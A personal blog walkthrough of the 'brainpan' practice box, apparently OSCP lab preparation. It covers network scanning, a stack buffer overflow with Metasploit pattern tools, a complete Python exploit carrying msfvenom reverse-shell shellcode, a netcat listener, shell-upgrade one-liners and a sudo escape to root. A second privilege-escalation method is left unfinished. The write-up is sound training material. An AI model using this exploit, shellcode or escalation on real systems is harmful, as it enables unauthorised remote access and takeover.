Hello and Tashi Delek!
I had an opportunity to smash stack sometime back like probably 5 years ago. And it won’t be a lie to say that my skill in this area got mummified by me though unintentionally. I felt it is high time for me to undust the skill which I already have even if the haste of life is not allowing me to pickup new skills..(feeling kind of wise, is it cause I am getting older? lol)
Recently I got few projects and it appears to me that the income of it may allow me to have two or three months at ease therefore, I am going to takeup one of my dream course i.e. PWK (Penetration Testing with Kali Linux) by Offsec.
I must admit that I am frugal when it comes to buy cloths or any fancy stuffs.. but I spend rather lavishly when it comes to food(I am a veg and left drinking sometime back) and education.
Yes, like I mentioned above, OSCP (Offensive Security Certified Professional) course was lying there in my bucket list for couple of years and I think, it is high time for me to clean-up the list now. Ok Enough said, let’s dive in and take down one box 🙂
->
nmap -sn 192.168.56.101/24
or
netdiscover -r 192.168.56.101/24

->
nmap -T4 -A -v -p1-65535 -oN nmap.log 192.168.56.105

I didn’t copy the entire output because the most of the juicy stuff is within the visible area of this screenshot 🙂
Since it is running TCP protocol at port number 9999 and 10000. I manually visit both the links and searched whether it has robots.txt and viewed the source code as well.
On port 10000, I didn’t find anything interesting. I even performed exiftool and strings on the image I downloaded.
Ok, let’s do a nikto scan (if I don’t find anything interesting, my next plan is to run dirb).
->
nikto -h 192.168.56.105 9999

nikto -h 192.168.56.105 10000

There is a directory listing with ‘/bin/’

->
wget http://192.168.56.105:10000/bin/brainpan.exe

Narration:

Since the program is running with SimpleHTTPServer. We can either visit the target IP address using browser or nc. Previously we tried browser. I will be using nc this time. Besides, I will use wine to run the program natively on my kali and see. (I really don’t know what I will run into)
Usually, I would go for brute-force (cause that is the easiest) however, this time we are trying to get the box with Buffer Overflow. Therefore, I will stick with BF. Besides, I am very happy to see the injection point.

I need to crash the application therefore, I will first generate 1000 A and put it as password and see what I will get. (You can try 500 or even 2000).

By the way, since you have downloaded the brainpan.exe into your local machine. Therefore, the Target IP address of the binary is 127.0.0.1 and port is same 9999.

We have successfully crashed the application.
Please allow me to do the remaining steps in XP (SP3) machine with my favourite debugger – Immunity.
Copied the brainpan.exe file to XP (SP3) machine.
Open the brainpan.exe in Immunity and click on run.

->

I am sure it may looks quite overwhelming nevertheless, remember the happiness learning new thing is more important !!
I did nothing special than typing the command
->
putty.exe -raw 127.0.0.1 9999 (and pasted in 1000 As)
See.. we have successfully overwritten the EIP (Instruction Pointer) address.
However, it is little tedious to do everything manually, therefore, let’s generate pattern using cyclic pattern (can automate many things in near future)
ruby /usr/share/metasploit-framework/tools/exploit/pattern-create.rb -l 1000
-l (small L) stands for length

We get

We will have to find the offset of A. For that let’s copy the address of EIP.
->
ruby /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 35724134

If you have a keen eye, you now know why I choose -q.
So the
[*] Exact match at offset 524
Yes, I didn’t write all those test like verifying the offset etc and other additional steps. I hope you will manage it in no time.
Meanwhile, I have a strong crush on “Python” but never dare to spend time and make love with it. However, this time I want to learn it properly. (Currently I am taking online courses to strengthen my python).
Ok, what I have so far is
shellcode = ” I am trying to get a reverse shell using msfvenom ”
payload = “A”*524
payload += “\xF3\xx12\x17\x31” (using little endian)
payload += “\x90” * 16 (we know that BBBB)
To generate shellcode:
->
msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.56.105 lport=4444 -f python -b '\x00\x0a\x0d'
I think everything is pretty self explanatory. -b (remove bad characters from the shell)

buf = “”
buf += “\xdb\xc2\xd9\x74\x24\xf4\xbb\xf0\x2e\x6c\x4d\x5d\x33”
buf += “\xc9\xb1\x12\x31\x5d\x17\x03\x5d\x17\x83\x1d\xd2\x8e”
buf += “\xb8\xec\xf0\xb8\xa0\x5d\x44\x14\x4d\x63\xc3\x7b\x21”
buf += “\x05\x1e\xfb\xd1\x90\x10\xc3\x18\xa2\x18\x45\x5a\xca”
buf += “\x5a\x1d\xa4\x6f\x33\x5c\xd5\x7e\x9f\xe9\x34\x30\x79”
buf += “\xba\xe7\x63\x35\x39\x81\x62\xf4\xbe\xc3\x0c\x69\x90”
buf += “\x90\xa4\x1d\xc1\x79\x56\xb7\x94\x65\xc4\x14\x2e\x88”
buf += “\x58\x91\xfd\xcb”
replace shellcode with buf.
So our exploit code will be:
import socket

host = "192.168.56.105"
port = 9999

buf = ""
buf += "\xdb\xc2\xd9\x74\x24\xf4\xbb\xf0\x2e\x6c\x4d\x5d\x33"
buf += "\xc9\xb1\x12\x31\x5d\x17\x03\x5d\x17\x83\x1d\xd2\x8e"
buf += "\xb8\xec\xf0\xb8\xa0\x5d\x44\x14\x4d\x63\xc3\x7b\x21"
buf += "\x05\x1e\xfb\xd1\x90\x10\xc3\x18\xa2\x18\x45\x5a\xca"
buf += "\x5a\x1d\xa4\x6f\x33\x5c\xd5\x7e\x9f\xe9\x34\x30\x79"
buf += "\xba\xe7\x63\x35\x39\x81\x62\xf4\xbe\xc3\x0c\x69\x90"
buf += "\x90\xa4\x1d\xc1\x79\x56\xb7\x94\x65\xc4\x14\x2e\x88"
buf += "\x58\x91\xfd\xcb"

payload = "A"*524

payload += "\xF3\x12\x17\x31"

payload += "\x90" * 16

payload += buf

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect ((host, port))

print s.recv(1024)

s.send(payload)

print s.recv(1024)
Let’s open nc (netcat) on our machine with port 4444 (wait to get the reverse shell)
->
nc -lvp 4444


As soon as we execute our exploit, we got a reverse shell. See the figure.

Though we got a shell here, but let’s get a better shell using python oneliner availabe on pentest monkey. (I really like those)
We are going to use this line of code to spawn a fully interactive shell.
-
python -c ‘import pty; pty.spawn(“/bin/sh”)’

# This command is my favourite but it didn't work .
-
/bin/sh -i # it worked!


Privilege Escalation Part:
Do you see something interesting here ?

After having a good night sleep, I woke up around 4AM and began the writeup 😉 (Because I enjoy it)
There are two ways to root the box. (perhaps may be more, who knows)
Method 01:
->

sudo ./home/anansi/bin/anansi_util
sudo ./home/anansi/bin/anansi_util manual cat
!/bin/bash

Viola!! WOOTWOOT!!
Method 2:
find / -perm -g=s -o -perm -4000 ! -type l -exec ls -ld {} \; 2>/dev/null
Do you see an interesting binary of application called “Validate” here under user anansi ?

I must confess that I have no idea how I am going to exploit it. I just simply try to execute the binary and luckily I came to know it is accepting user input.

I want to repeat the procedure (like how to got the limited shell using BOF)by putting random data to get segmentation fault. Therefore, here it goes..

I am going to copy the binary to my Kali Machine because it is little challenging to work in a limited shell access and besides, I need gdb debugger to work with this binary.
If you are beginner like me, you might asked why need to use gdb since we already have immunity. Because the validate binary is a linux file.
file validate

But I had tough time doing scp. Out of desparate I tried to spawn my favourite shell.
python -c 'import pty; pty.spawn("/bin/bash");'
Reference:

And then tried scp. Oh my god, it worked like a charm !

Remember one thing, whether it’s a Window or Linux binary, we need to over write the EIP. (Instruction Pointer).
gdb validate
My skill with gdb got completely rusted.. Therefore, I am going to invest few more days to pickup gdb and by the way, recently I met with few friends (actually they are like ninjas (Double V and Jan) in offsec), I got expose to pwntools. Therefore, I am going to invest little more time in reading but I will do occasional shelling with boxes from vulhub.
The method 2 will remain “To be continued…“